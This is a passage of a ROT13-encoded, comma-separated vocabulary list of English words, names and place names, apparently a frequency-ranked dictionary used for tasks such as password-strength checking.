amubh,qnhagyrff,fhotraren,haqrecbjrerq,genafcbfr,znuvaqn,tngbf,nrebongvpf,frnjbeyq,oybpf,jnengnuf,wbevf,tvttf,creshfvba,xbfmnyva,zvrpmlfynj,nllhovq,rpbybtvfgf,zbqreavfgf,fnag'natryb,dhvpxgvzr,uvz/ure,fgnirf,fnalb,zrynxn,npebprepbcf,dvtbat,vgrengrq,trarenyvmrf,erphcrengvba,ivunen,pvepnffvnaf,cflpuvpny,punib,zrzbverf,vasvygengrf,abgnevrf,cryrpnavsbezrfsnzvyl,fgevqrag,puvinyevp,cvreercbag,nyyrivngvat,oebnqfvqrf,pragvcrqr,o.grpu,ervagrecergrq,fhqrgraynaq,uhffvgr,pbiranagref,enquvxn,vebapynqf,tnvafobhet,grfgvf,cranegu,cynagne,nmnqrtna,ornab,rfca.pbz,yrbzvafgre,nhgbovbtencuvrf,aophavirefny,ryvnqr,xunzrarv,zbagsreeng,haqvfgvathvfurq,rguabybtvpny,jraybpx,sevpngvirf,cbylzbecuvp,ovbzr,wbhyr,furnguf,nfgebculfvpvfg,fnyir,arbpynffvpvfz,ybing,qbjajvaq,oryvfnevhf,sbezn,hfhecngvba,servr,qrcbchyngvba,onpxorapu,nfprafb,'uvtu,nntcoy,tqnafxv,mnyzna,zbhirzrag,rapncfhyngvba,obyfurivfz,fgngal,iblntrhef,uljry,ivmpnln,znmen'ru,anegurk,nmreonvwnavf,preroebfcvany,znhergnavn,snagnvy,pyrnevatubhfr,obyvatoebxr,crdhrab,nafrgg,erzvkvat,zvpebghohyr,jeraf,wnjnune,cnyrzonat,tnzovna,uvyyfbat,svatreobneq,erchecbfrq,fhaqel,vapvcvrag,irbyvn,gurbybtvpnyyl,hynnaonngne,ngfhfuv,sbhaqyvat,erfvfgvivgl,zlrybzn,snpgobbx,znmbjvrpxn,qvnpevgvp,hehzdv,pybagnes,cebibxrf,vagryfng,cebsrffrf,zngrevnyvfr,cbegboryyb,orarqvpgvarf,cnavbavbf,vagebiregrq,ernpdhverq,oevqcbeg,znzznel,xevcxr,bengbevbf,iyber,fgbavat,jberqnf,haercbegrq,naggv,gbtbyrfr,snamvarf,urhevfgvpf,pbafreingbevrf,pneohergbef,pyvgurebr,pbsbhaqrq,sbezhyn_57,rehcgvat,dhvaavcvnp,obbgyr,tubfgsnpr,fvggvatf,nfcvanyy,frnyvsg,genafsrenfr,obyqxyho,fvfxvlbh,cerqbzvangrq,senapbcubavr,sreehtvabhf,pnfgehz,arbtrar,fnxln,znqnzn,cerpvcvgbhf,'ybir,cbfvk,ovgulavn,hggnen,nirfgna,guehfurf,frvwv,zrzbenoyl,frcgvzvhf,yvoev,pvoreargvpb,ulcrevasyngvba,qvffhnqrq,phqqnyber,crphyvnevgl,infyhv,tebwrp,nyohzva,guheyrf,pnfxf,snfgraref,syhvqvgl,ohoyr,pnfnyf,grerx,tabfgvpvfz,pbtangrf,hyane,enqjnafxn,onolybavnaf,znwheb,bkvqvmre,rkpningbef,eulguzvpnyyl,yvssrl,tbenxuche,rhelqvpr,haqrefpberq,neobern,yhzhzon,ghore,pngubyvdhr,tenzn,tnyvyrv,fpebcr,pragerivyyr,wnpbova,ordhrfgf,neqrpur,cbyltnzbhf,zbagnhona,grenv,jrngureobneq,ernqnovyvgl,nggnvaqre,npenrn,genafirefryl,evirgf,jvagreobggbz,ernffherf,onpgrevbybtl,ievrfrn,puren,naqrfvgr,qrqvpngvbaf,ubzbtrabhf,erpbadhrerq,onaqba,sbeerfgny,hxvlb,theqwvrss,grgulf,fcnep,zhfpbtrr,terorf,orypungbj,znafn,oynagler,cnyyvfre,fbxbybj,svoeboynfgf,rkzbbe,zvfnxv,fbhaqfpncrf,ubhfngbavp,zvqqryohet,pbairabe,yrlyn,nagvcbcr,uvfgvqvar,bxrrpuborr,nyxrarf,fbzoer,nyxrar,ehovx,znpndhrf,pnynone,gebcurr,cvapubg,'serr,sehfpvnagr,purzvaf,snynvfr,infgrenf,tevccrq,fpujnemraoret,phznaa,xnapuvchenz,npbhfgvpnyyl,fvyireonpxf,snatvb,vafrg,cylzcgba,xhevy,inppvangvbaf,erprc,gurebcbqf,nkvyf,fgniebcby,rapebnpurq,ncbcgbgvp,cncnaqerbh,jnvyref,zbbafgbar,nffvmrf,zvpebzrgref,ubeapuhepu,gehapngvba,naanchean,rtlcgbybtvfgf,eurhzngvp,cebzvfphvgl,fngvevp,syrpur,pnybcgvyvn,navfbgebcl,dhngreavbaf,tehccb,ivfpbhagf,njneqrrf,nsgrefubpxf,fvtvag,pbapbeqnapr,boynfgf,tnhzbag,fgrag,pbzzvffnef,xrfgrira,ulqebkl,ivwnlnantne,orybehffvna,snoevpvhf,jngreznex,grneshyyl,znzrg,yrhxnrzvn,fbexu,zvyrcbfg,gnggbbvat,ibfgn,noonfvqf,hapbzcyrgrq,urqbat,jbbqjvaqf,rkgvathvfuvat,znyhf,zhygvcyrkrf,senapbvfg,cngurg,erfcbafn,onffvfgf,'zbfg,cbfgfrpbaqnel,bffbel,tenzcvna,fnnxnfuivyv,nyvgb,fgenforet,vzcerffvbavfgvp,ibynqbe,tryngvabhf,ivtarggr,haqrejvat,pnzcnavna,noonfnonq,nyoregivyyr,ubcrshyf,avrhjr,gnkvjnlf,erpbairarq,erphzorag,cngubybtvfgf,havbavmrq,snirefunz,nflzcgbgvpnyyl,ebzhyb,phyyvat,qbawn,pbafgevpgrq,naarfyrl,qhbzb,rafpurqr,ybirpu,funecfubbgre,ynafxl,qunzzn,cncvyynr,nynavar,zbjng,qryvhf,jerfg,zpyhuna,cbqxnecnpxvr,vzvgngbef,ovynfche,fghagvat,cbzzry,pnfrzngr,unaqvpncf,antnf,grfgnzragf,urzvatf,arprffvgngr,ernejneq,ybpngvir,pvyyn,xyvgfpuxb,yvaqnh,zrevba,pbafrdhragvny,nagvp,fbbat,pbchyn,oreguvat,puriebaf,ebfgeny,flzcnguvmre,ohqbxna,enahys,orevn,fgvyg,ercylvat,pbasyngrq,nypvovnqrf,cnvafgnxvat,lnznanfuv,pnyvs.,neivq,pgrfvcuba,kvmbat,enwnf,pnkgba,qbjaorng,erfhesnpvat,ehqqref,zvfprtrangvba,qrnguzngpu,sbertbvat,neguebcbq,nggrfgngvba,xnegf,ernccbegvbazrag,unearffvat,rnfgynxr,fpubyn,qbfvat,cbfgpbybavny,vzgvnm,sbezhyn_55,vafhyngbef,thahat,npphzhyngvbaf,cnzcnf,yyrjryla,onuaubs,plgbfby,tebfwrna,grnarpx,oevnepyvss,nefravb,pnanen,rynobengvat,cnffpuraqnryr,frnepuyvtugf,ubyljryy,zbunaqnf,ceriragnoyr,truel,zrfgvmbf,hfgvabi,pyvpurq,'angvbany,urvqsryq,greghyyvna,wvunqvfg,gbhere,zvyrghf,frzvpvepyr,bhgpynffrq,obhvyyba,pneqvanyngr,pynevsvrf,qnxfuvan,ovynlre,cnaqlna,haejn,punaqenthcgn,sbezhyn_56,cbegbyn,fhxhznena,ynpgngvba,vfynzvn,urvxxv,pbhcyref,zvfnccebcevngvba,pngfunex,zbagg,cybhtuf,pnevo,fgngbe,yrnqreobneq,xraevpx,qraqevgrf,fpncr,gvyynzbbx,zbyrfjbegu,zhffbetfxl,zrynarfvn,erfgngrq,gebba,tylpbfvqr,gehpxrr,urnqjngre,znfuhc,frpgbeny,tnatjba,qbphqenzn,fxvegvat,cflpubcngubybtl,qenzngvfrq,bfgebyrxn,vasrfgngvbaf,gunob,qrcbynevmngvba,jvqrebr,rvfraonua,gubzbaq,xhznba,hcraqen,sberynaq,npebalzf,lndhv,ergnxvat,encunryvgr,fcrpvr,qhcntr,ivyynef,yhpnfnegf,puybebcynfg,jreevorr,onyfn,nfpevor,uninag,synin,xunjnwn,glhzra,fhogenpg,vagreebtngbef,erfuncvat,ohmmpbpxf,rrfgv,pnzcnavyr,cbgrzxva,ncregherf,fabjobneqre,ertvfgenef,unaqobbxf,oblne,pbagnzvanag,qrcbfvgbef,cebkvzngr,wrharffr,mntben,cebabhaprzragf,zvfgf,avuvyvfz,qrvsvrq,znetenivngr,cvrgrefra,zbqrengbef,nznysv,nqwrpgviny,pbcrcbqf,zntargbfcurer,cnyyrgf,pyrzraprnh,pnfgen,cresbengvba,tenavgvp,gebvyhf,temrtbem,yhguvre,qbpxlneqf,nagbsntnfgn,ssrfgvavbt,fhoebhgvar,nsgrejbeq,jngrejurry,qehpr,avgva,haqvssreragvngrq,rznpf,ernqzvggrq,oneariryq,gncref,uvggvgrf,vasbzrepvnyf,vasvez,oennguraf,uryvtbynaq,pnecnex,trbzntargvp,zhfphybfxryrgny,avtrevra,znpuvavzn,unezbavmr,ercrnyvat,vaqrprapl,zhfxbxn,irevgr,fgrhoraivyyr,fhssvkrq,plgbfxryrgba,fhecnffrf,unezbavn,vzrergv,iragevpyrf,urgrebmltbhf,raivfvbaf,bgfrtb,rpbyrf,jneeanzobby,ohetraynaq,frevn,enjng,pncvfgenab,jryol,xveva,raebyyzragf,pnevpbz,qentbaynapr,fpunssunhfra,rkcnafrf,cubgbwbheanyvfz,oevraar,rghqr,ersrerag,wnzgynaq,fpurznf,kvnaorv,pyrohear,ovprfgre,znevgvzn,fuberyvarf,qvntbanyf,owryxr,abachoyvp,nyvnfvat,z.s.n,binyf,znvgerln,fxvezvfuvat,tebguraqvrpx,fhxubgunv,natvbgrafva,oevqyvatgba,qhetnche,pbagenf,tnxhra,fxntvg,enoovangr,gfhanzvf,uncunmneq,glyqrfyrl,zvpebpbagebyyre,qvfpbhentrf,uvnyrnu,pbzcerffvat,frcgvzhf,yneivx,pbaqbyrrmmn,cfvybplova,cebgrpgvbavfz,fbatoveqf,pynaqrfgvaryl,fryrpgzra,jnetnzr,pvarznfpbcr,xunmnef,ntebabzl,zrymre,yngvsnu,purebxrrf,erprffrf,nffrzoylzra,onfrfph,onanenf,ovbninvynovyvgl,fhopunaaryf,nqravar,b'xryyl,cenounxne,yrbarfr,qvzrguly,grfgvzbavnyf,trbssebl,bkvqnag,havirefvgv,turbetuvh,obuqna,erirefnyf,mnzbeva,ureoviber,wneer,fronfgvnb,vasnagrevr,qbyzra,grqqvatgba,enqbzfxb,fcnprfuvcf,phmpb,erpncvghyngvba,znubavat,onvavznenzn,zlryva,nlxeblq,qrpnyf,gbxrynh,anytbaqn,enwnfgunav,121fg,dhryyrq,gnzobi,vyylevnaf,ubzvyvrf,vyyhzvangvbaf,ulcregebcul,tebqmvfx,vahaqngvba,vapncnpvgl,rdhvyvoevn,pbzongf,ryvuh,fgrvavgm,oreratne,tbjqn,pnajrfg,xubfenh,znphyngn,ubhgra,xnaqvafxl,bafvqr,yrngureurnq,urevgnoyr,oryivqrer,srqrengvir,puhxpuv,freyvat,rehcgvir,cngna,ragvgyrzragf,fhssentrggr,ribyhgvbaf,zvtengrf,qrzbovyvfngvba,nguyrgvpvfz,gebcr,fnecfobet,xrafny,genafyvax,fdhnzvfu,pbapregtrobhj,raretba,gvzrfgnzc,pbzcrgraprf,mnytvevf,freivprzna,pbqvpr_7,fcbbsvat,nffnatr,znunqrina,fxvra,fhprnin,nhthfgna,erivfvbavfz,hapbaivapvat,ubyynaqr,qevan,tbggybo,yvccv,oebtyvr,qnexravat,gvyncvn,rntrearff,anpug,xbyzbtbebi,cubgbzrgevp,yrrhjneqra,webgp,unrzbeeuntr,nyznanpx,pninyyv,erchqvngvba,tnynpgbfr,mjvpxnh,prgvawr,ubhoenxra,urniljrvtugf,tnobarfr,beqvanyf,abgvpvnf,zhfrirav,fgrevp,punenkrf,nzwnq,erfrpgvba,wbvaivyyr,yrpmlpn,nanfgnfvhf,cheorpx,fhogevor,qnyyrf,yrnqbss,zbabnzvar,wrggvfbarq,xnbev,nagubybtvmrq,nysergba,vaqvp,onlrmvq,gbggbev,pbybavmvat,nffnffvangvat,hapunatvat,rhfrovna,q'rfgnvat,gfvatgnb,gbfuvb,genafsrenfrf,crebavfg,zrgebybtl,rdhhf,zveche,yvoregnevnavfz,xbivy,vaqbyr,'terra,nofgragvba,dhnagvgngviryl,vproernxref,gevonyf,znvafgnlf,qelnaqen,rlrjrne,avytvev,puelfnagurzhz,vabfvgby,serargvp,zrepunagzna,urfne,culfvbgurencvfg,genafprvire,qnaprsybbe,enaxvar,arvffr,znetvanyvmngvba,yratgura,hanvqrq,erjbex,cntrnagel,fnivb,fgevngrq,shara,jvggba,vyyhzvangrf,senff,ulqebynfrf,nxnyv,ovfgevgn,pbcljevgre,svevatf,unaqonyyre,gnpuvavqnr,qzlgeb,pbnyrfpr,arergin,zrarz,zbenvarf,pbngoevqtr,pebffenvy,fcbbsrq,qebfren,evcra,cebgbhe,xvxhlh,obyrfyni,rqjneqrf,gebhonqbhef,uncybtebhcf,jenffr,rqhpngvbanyvfg,febqn,xunaru,qntoynqrg,ncraavarf,arhebfpvragvfg,qrcyberq,grewr,znppnorrf,qniragel,fcnprcbeg,yrffravat,qhpngf,fvatre/thvgnevfg,punzorefohet,lrbat,pbasvthenoyr,prerzbavnyyl,haeryragvat,pnssr,tenns,qravmraf,xvatfcbeg,vathfu,cnauneq,flagurfvfrq,ghzhyhf,ubzrfpubbyrq,obmbet,vqvbzngvp,gunaubhfre,dhrrafjnl,enqrx,uvccbylghf,vaxvat,onabivan,crnpbpxf,cvnhv,unaqfjbegu,cnagbzvzrf,nonybar,guren,xhemjrvy,onaqhen,nhthfgvavnaf,obpryyv,sreeby,wvebsg,dhnqengher,pbageniragvba,fnhffher,erpgvsvpngvba,ntevccvan,natryvf,zngnamnf,avqnebf,cnyrfgevan,yngvhz,pbevbyvf,pybfgevqvhz,beqnva,hggrevat,ynapurfgre,cebgrbylgvp,nlnphpub,zrefrohet,ubyorva,fnzonyche,nytroenvpnyyl,vapuba,bfgsbyq,fnibvn,pnyngenin,ynuvev,whqtrfuvc,nzzbavgr,znfnelx,zrlreorre,urzbeeuntvp,fhcrefcrrqjnl,avatkvn,cnavpyrf,rapvepyrf,xuzryalgfxl,cebshfvba,rfure,onoby,vasyngvbanel,naulqevqr,tnfcr,zbffl,crevbqvpvgl,anpvba,zrgrbebybtvfgf,znuwbat,vagreiragvbany,fneva,zbhyg,raqreol,zbqryy,cnytenir,jnearef,zbagpnyz,fvqqun,shapgvbanyvfz,evyxr,cbyvgvpvmrq,oebnqzbbe,xhafgr,beqra,oenfvyrven,nenargn,rebgvpvfz,pbydhubha,znzon,oynpxgbja,ghorepyr,frntenff,znabry,pnzcube,arbertryvn,yynaqhqab,naarkr,racynarzragf,xnzvra,cybiref,fgngvfgvpvnaf,vgheovqr,znqenfnu,abagevivny,choyvpna,ynaqubyqref,znanzn,havaunovgnoyr,erivinyvfg,gehaxyvar,sevraqyvarff,thehqjnen,ebpxrgel,havqb,gevcbf,orfnag,oendhr,ribyhgvbanevyl,noxunmvna,fgnssry,engmvatre,oebpxivyyr,oburzbaq,vagrephg,qwhetneqra,hgvyvgnevnavfz,qrcyblf,fnfgev,nofbyhgvfz,fhounf,nftune,svpgvbaf,frcvajnyy,cebcbegvbangryl,gvgyrubyqref,gurerba,sbhefdhner,znpuvartha,xavtugfoevqtr,fvnhyvnv,ndnon,trneobkrf,pnfgnjnlf,jrnxraf,cunyyvp,fgemrypr,ohblrq,ehguravn,cunelak,vagenpgnoyr,arcgharf,xbvar,yrnxrl,argureynaqvfu,cerrzcgrq,ivanl,greenpvat,vafgvtngvat,nyyhivhz,cebfgurgvpf,ibeneyoret,cbyvgvdhrf,wbvarel,erqhcyvpngvba,arohpunqarmmne,yragvphyne,onaxn,frnobear,cnggvafba,urycyvar,nyrcu,orpxraunz,pnyvsbeavnaf,anztlny,senamvfxn,ncuvq,oenantu,genafpevor,nccebcevngrarff,fhenxnegn,gnxvatf,cebcntngrf,whenw,o0q3so,oeren,neenlrq,gnvyonpx,snyfrubbq,unmyrgba,cebfbql,rtlcgbybtl,cvaangr,gnoyrjner,engna,pnzcreqbja,rguabybtvfg,gnonev,pynffvsvref,ovbtnf,126gu,xnovyn,neovgeba,nchrfgnf,zrzoenabhf,xvapneqvar,bprnan,tybevrf,angvpx,cbchyvfz,flabalzl,tunyvo,zbovyrf,zbgureobneqf,fgngvbaref,trezvany,cngebavfrq,sbezhyn_58,tnobebar,gbegf,wrrml,vagreyrnthr,abinln,onggvpnybn,bssfubbgf,jvyoenunz,svyranzr,afjesy,'jryy,gevybovgr,clgubaf,bcgvznyyl,fpvragbybtvfgf,eurfhf,cvyfra,onpxqebcf,ongnat,havbaivyyr,ureznabf,fuevxrf,snerunz,bhgynjvat,qvfpbagvahvat,obvfgrebhf,funzbxva,fpnagl,fbhgujrfgjneq,rkpunatref,harkcverq,zrjne,u.z.f,fnyqnaun,cnjna,pbaqbeprg,gheovqvgl,qbanh,vaqhytraprf,pbvapvqrag,pyvdhrf,jrrxyvrf,onequnzna,ivbyngbef,xranv,pnfcnfr,kcrevn,xhany,svfghyn,rcvfgrzvp,pnzzryy,arcuv,qvfrfgnoyvfuzrag,ebgngbe,treznavnjresg,clnne,purdhrerq,wvtzr,creyvf,navfbgebcvp,cbcfgnef,xncvy,nccraqvprf,oreng,qrsrpgvat,funpxf,jenatry,cnapunlngu,tbean,fhpxyvat,nrebfbyf,fcbaurvz,gnyny,oberubyr,rapbqvatf,raynv,fhoqhvat,ntbat,anqne,xvgfnc,flezvn,znwhzqne,cvpuvyrzh,puneyrivyyr,rzoelbybtl,obbgvat,yvgrengv,nohggvat,onfnygf,whffv,erchooyvpn,uregbtraobfpu,qvtvgvmngvba,eryragf,uvyysbeg,jvrfraguny,xvepur,ountjna,onpgevna,bnfrf,culyn,arhgenyvmvat,uryfvat,robbxf,fcrneurnqvat,znetnevar,'tbyqra,cubfcube,cvprn,fgvzhynagf,bhgyvref,gvzrfpnyr,tlanrpbybtl,vagrtengbe,fxlebpxrgrq,oevqtabegu,frarpvb,enznpunaqen,fhssentvfg,neebjurnqf,nfjna,vanqiregrag,zvpebryrpgebavpf,118gu,fbsre,xhovpn,zrynarfvna,ghnaxh,onyxu,ilobet,pelfgnyybtencuvp,vavgvngbef,zrgnzbecuvfz,tvamohet,ybbgref,havzcebirq,svavfgrer,arjohelcbeg,abetrf,vzzhavgvrf,senapuvfrrf,nfgrevfz,xbegevwx,pnzbeen,xbzfbzby,syrhef,qenhtugf,cngntbavna,ibenpvbhf,negva,pbyynobengvbavfg,eribyhpvba,erivgnyvmvat,knire,chevslvat,nagvcflpubgvp,qvfwhapg,cbzcrvhf,qernzjnir,whirany,orvaa,nqvlnzna,nagvgnax,nyynzn,obyrghf,zrynabtnfgre,qhzvgeh,pncebav,nyvtaf,ngunonfxna,fgboneg,cunyyhf,irvxxnhfyvvtn,ubeafrl,ohssrevat,obheobaf,qboehwn,znetn,obenk,ryrpgevpf,tnatanz,zbgbeplpyvfg,juvqorl,qenpbavna,ybqtre,tnyvyrna,fnapgvsvpngvba,vzvgngrf,obyqarff,haqreobff,jurngynaq,pnagnoevna,greprven,znhzrr,erqrsvavat,hccrepnfr,bfgebqn,punenpgrevfr,havirefnyvfz,rdhnyvmrq,flaqvpnyvfz,unevatrl,znfbivn,qryrhmr,shaxnqryvp,pbaprnyf,guhna,zvafxl,cyhenyvfgvp,yhqraqbess,orrxrrcvat,obasverf,raqbfpbcvp,nohgf,ceroraq,wbaxbcvat,nznzv,gevoharf,lhc'vx,njnqu,tnfvsvpngvba,csbemurvz,ersbezn,nagvjne,invfuanivfz,znelivyyr,varkgevpnoyl,znetergur,rzcerfn,arhgebcuvyf,fnapgvsvrq,cbapn,rynpuvfgvqnr,phevnr,dhnegvre,znaane,ulcrecynfvn,jvznk,ohfvat,arbybtvfz,sybevaf,haqreercerfragrq,qvtvgvfrq,avrhj,pbbpu,ubjneqf,sertr,uhtuvr,cyvrq,fjnyr,xncryyzrvfgre,inwcnlrr,dhnqehcyrq,nrebanhgvdhr,qhfunaor,phfgbf,fnygvyyb,xvfna,gvtenl,znanhf,rcvtenzf,funznavp,crccrerq,sebfgf,cebzbgvba/eryrtngvba,pbaprqrf,mjvatyv,puneragrf,junatnerv,ulhat,fcevat/fhzzre,fboer,rergm,vavgvnyvmngvba,fnjnv,rcurzren,tenaqsngurerq,neanyqb,phfgbzvfrq,crezrngrq,cnencrgf,tebjguf,ivfrtenq,rfghqvbf,nygnzbag,cebivapvn,ncbybtvfrf,fgbccneq,pneoherggbe,evsgf,xvarzngvp,muratmubh,rfpungbybtl,cenxevg,sbyngr,liryvarf,fpnchyn,fghcnf,evfuba,erpbasvthengvba,syhgvfg,1680f,ncbfgbyngr,cebhquba,ynxfuzna,negvphyngvat,fgbegsbeq,snvgushyy,ovggreaf,hcjryyvat,dhe'navp,yvqne,vagresrebzrgel,jngreybttrq,xbvenyn,qvggba,jnirshapgvba,snmny,onoontr,nagvbkvqnagf,yrzoret,qrnqybpxrq,gbyyrq,enzncb,zngurzngvpn,yrvevn,gbcbybtvrf,xunyv,cubgbavp,onygv,1080c,pbeerpgf,erpbzzraprq,cbyltybg,sevrmrf,gvroernx,pbcnpnonan,pubyzbaqryrl,nezonaq,nobyvfuzrag,furnzhf,ohggrf,tylpbylfvf,pngnybtrq,jneeragba,fnffnev,xvfuna,sbbqfreivpr,pelcgnanylfvf,ubyzraxbyyra,pbfcynl,znpuv,lbhfhs,znatny,nyylvat,sregvyvfre,bgbzv,puneyribvk,zrgnyyhet,cnevfvnaf,obggyrabfr,bnxyrvtu,qroht,pvqnqr,npprqr,yvtngvba,znqunin,cvyyobkrf,tngrsbyq,nirleba,fbeva,guvefx,vzzrzbevny,zraryvx,zruen,qbzvatbf,haqrecvaarq,syrfurq,unefuarff,qvcugubat,perfgjbbq,zvfxbyp,qhcev,clenhfgn,zhfxvathz,ghbon,cebqv,vapvqraprf,jnlarfobeb,znedhrfnf,urlqne,negrfvna,pnyvarfph,ahpyrngvba,shaqref,pbinyragyl,pbzcnpgvba,qreovrf,frngref,fbqbe,gnohyne,nznqbh,crpxvacnu,b'unyybena,mrpunevnu,yvolnaf,xnegvx,qnvungfh,punaqena,remuh,urerfvrf,fhcreurngrq,lneqre,qbeqr,gnawber,nohfref,khnajh,whavcrehf,zbrfvn,gehfgrrfuvc,oveqjngpuvat,orngm,zbbepbpx,uneounwna,fnatn,puberbtencuvp,cubgbavpf,oblyfgba,nznytnzngr,cenjaf,ryrpgevslvat,fnengu,vanpphengryl,rkpynvzf,cbjrecbvag,punvavat,pchfn,nqhygrebhf,fnppunebzlprf,tybtbj,isy/nsy,flapergvp,fvzyn,crefvfgvat,shapgbef,nyybfgrevp,rhcubeovnprnr,whelb,zynqn,zbnan,tnonyn,gubealpebsg,xhznabib,bfgebifxl,fvgvb,ghgnaxunzha,fnhebcbqf,xneqmunyv,ervagrecergngvba,fhycvpr,ebflgu,bevtvangbef,unyrfbjra,qryvarngvba,nfrfbevn,nongrzrag,tneqnv,rylgen,gnvyyvtugf,bireynlf,zbafbbaf,fnaqcvcref,vatzne,uraevpb,vanpphenpl,vejryy,neranobjy,rypur,cerffohet,fvtanyzna,vagreivrjrrf,fvaxubyr,craqyr,rpbzzrepr,pryybf,aroevn,betnabzrgnyyvp,fheernyvfgvp,cebcntnaqvfg,vagreynxra,pnanaqnvthn,nrevnyf,pbhgvaub,cnfpntbhyn,gbabcnu,yrggrexraal,tebcvhf,pneobaf,unzzbpxf,puvyqr,cbyvgvrf,ubfvrel,qbavgm,fhccerffrf,qvntuvyri,fgebhqfohet,ontenz,cvfgbvn,ertrarengvat,havgnevnaf,gnxrnjnl,bssfgntr,ivqva,tybevsvpngvba,onxhava,lnincnv,yhgmbj,fnorepngf,jvgarl,noebtngrq,tbeyvgm,inyvqngvat,qbqrpnurqeba,fghoobeayl,gryrabe,tynkbfzvguxyvar,fbynche,haqrfverq,wryyvpbr,qenzngvmngvba,sbhe-naq-n-unys,frnjnyy,jngrecnex,negnkrekrf,ibpnyvmngvba,glcbtencuvp,olhat,fnpufraunhfra,furccnegba,xvffvzzrr,xbaana,oryfra,qunjna,xuheq,zhgntrarfvf,irwyr,creebg,rfgenqvby,sbezhyn_60,fnebf,puvybr,zvfvbarf,ynzcerl,greenvaf,fcrxr,zvnfgb,rvtrairpgbef,unlqbpx,erfreivfg,pbegvpbfgrebvqf,fnivgev,fuvanjngen,qrirybczragnyyl,lruhqv,orengrf,wnavffnevrf,erpncghevat,enapurevn,fhocybgf,terfyrl,avxxngfh,belby,pbfznf,obnivfgn,sbezhyn_59,cynlshyyl,fhofrpgvbaf,pbzzragngrq,xngunxnyv,qbevq,ivynvar,frrcntr,ulyvqnr,xrvwv,xnmnxuf,gevcubfcungr,1620f,fhcrefrqr,zbanepuvfgf,snyyn,zvlnxb,abgpuvat,ouhzvoby,cbynevmvat,frphynevmrq,fuvatyrq,oebavfynj,ybpxreovr,fbyrlzna,ohaqrfonua,yngnxvn,erqbhogf,obhyg,vajneqyl,vairagf,baqerw,zvanatxnonh,arjdhnl,creznaragr,nyunwv,znquni,znyvav,ryyvpr,obbxznxre,znaxvrjvpm,rgvunq,b'qrn,vagreebtngvir,zvxnjn,jnyyfraq,pnavfvhf,oyhrfl,ivgehivhf,abbeq,engvslvat,zvkgrp,thwenajnyn,fhocersrpgher,xrryhat,tbvnavn,alffn,fuv'vgr,frzvgbar,pu'hna,pbzchgrevfrq,creghna,pngnchygf,arcbzhx,fuehgv,zvyyfgbarf,ohfxrehq,npbylgrf,gerqrtne,fnehz,nezvn,qryy'negr,qrivfrf,phfgbqvnaf,hcghearq,tnyynhqrg,qvfrzonexvat,guenfurq,fntenqn,zlrba,haqrpynerq,dhzena,tnvqra,grcpb,wnarfivyyr,fubjtebhaq,pbaqrafr,punyba,hafgnssrq,cnfnl,haqrzbpengvp,unhgf,ivevqvf,havawherq,rfphgpurba,tlzxunan,crgnyvat,unzznz,qvfybpngvbaf,gnyyntug,erehz,fuvnf,vaqvbf,thnenagl,fvzcyvpvny,oranerf,orarqvpgvba,gnwvev,cebyvsvpnyyl,uhnjrv,barebhf,tenagrr,srerapinebf,bgenagb,pneobangrf,pbaprvg,qvtvcnx,dnqev,znfgrepynffrf,fjnzvwv,penqbpx,cyhaxrg,uryzfzna,119gu,fnyhgrf,gvccrpnabr,zhefuvqnonq,vagryyvtvovyvgl,zvggny,qvirefvslvat,ovqne,nfnafby,pebjqfbhepvat,ebirer,xnenxbenz,tevaqpber,fxlyvtugf,ghyntv,sheebjf,yvtar,fghxn,fhzre,fhotencu,nzngn,ertvbanyvfg,ohyxryrl,gryrgrkg,tybevsl,ernqvrq,yrkvpbtencure,fnonqryy,cerqvpgnovyvgl,dhvyzrf,curalynynavar,onaqnenanvxr,clezbag,znexfzra,dhvfyvat,ivfpbhagrff,fbpvbcbyvgvpny,nsbhy,crqvzragf,fjnmv,zneglebybtl,ahyyvsl,cnantvbgvf,fhcrepbaqhpgbef,iryqram,whwhl,y'vfyr,urzngbcbvrgvp,funsv,fhofrn,unggvrfohet,wlinfxlyn,xrove,zlrybvq,ynaqzvar,qrerpub,nzrevaqvnaf,ovexranh,fpevnova,zvyunhq,zhpbfny,avxnln,servxbecf,gurbergvpvna,cebpbafhy,b'unayba,pyrexrq,onpgevn,ubhzn,znphyne,gbcbybtvpnyyl,fuehool,nelru,tunmnyv,nssrerag,zntnyunrf,zbqhyv,nfugnohyn,ivqneoun,frphevgngr,yhqjvtfohet,nqbbe,ineha,fuhwn,xungha,puratqr,ohfuryf,ynfpryyrf,cebsrffvbaaryyr,ryszna,enatche,hacbjrerq,pvglgi,pubwavpr,dhngreavba,fgbxbjfxv,nfpunssraohet,pbzzhgrf,fhoenznavnz,zrgulyrar,fngenc,tuneo,anzrfnxrf,enguber,uryvre,trfgngvbany,urenxyvba,pbyyvref,tvnaavf,cnfgherynaq,ribpngvba,xersryq,znunqrin,puhepuzra,rterg,lvyznm,tnyrnmmb,chqhxxbggnv,negvtnf,trarenyvgng,zhqfyvqrf,serfpbrq,rasrbssrq,ncubevfzf,zryvyyn,zbagnvtar,tnhyvtn,cnexqnyr,znhobl,yvavatf,cerzn,fncve,klybcubar,xhfuna,ebpxar,frdhblnu,infly,erpgvyvarne,ivqlnfntne,zvpebpbfz,fna'n,pnepvabtra,guvpxarffrf,nyrhg,snepvpny,zbqrengvat,qrgrfgrq,urtrzbavp,vafgnyzragf,inhona,irejnyghatftrzrvafpunsg,cvpnlhar,enmbeonpx,zntryynavp,zbyhppnf,cnaxuhefg,rkcbegngvba,jnyqrtenir,fhssrere,onlfjngre,1hc.pbz,erneznzrag,benathgnaf,inenmqva,o.b.o,ryhpvqngr,uneyvatra,rehqvgvba,oenaxbivp,yncvf,fyvcjnl,heenpn,fuvaqr,hajryy,ryjrf,rhobrn,pbyjla,fevivwnln,tenaqfgnaqf,ubegbaf,trarenyyrhganag,syhkrf,crgreurnq,tnaquvna,ernyf,nynhqqva,znkvzvmrq,snveunira,raqbj,pvrpunabj,cresbengvbaf,qnegref,cnaryyvfg,znaznqr,yvgvtnagf,rkuvovgbe,gveby,pnenpnyyn,pbasbeznapr,ubgryvre,fgnonrx,urneguf,obenp,sevfvnaf,vqrag,iryvxb,rzhyngbef,fpubunevr,hmorxf,fnzneen,cerfgjvpx,jnqvn,havirefvgn,gnanu,ohpphyngevk,cerqbzvangrf,trabglcrf,qrabhaprf,ebnqfvqrf,tnanffv,xrbxhx,cuvyngryvfg,gbzvp,vatbgf,pbaqhvgf,fnzcyref,noqhf,wbune,nyyrtbevrf,gvzneh,jbyscnpxf,frphaqn,fzrngba,fcbegvib,vairegvat,pbagenvaqvpngvbaf,juvfcrere,zbenqnonq,pnynzvgvrf,onxhsh,fbhaqfpncr,fznyyubyqref,anqrrz,pebffebnq,krabcubovp,mnxve,angvbanyyvtn,tynmrf,ergebsyrk,fpujlm,zbebqre,eh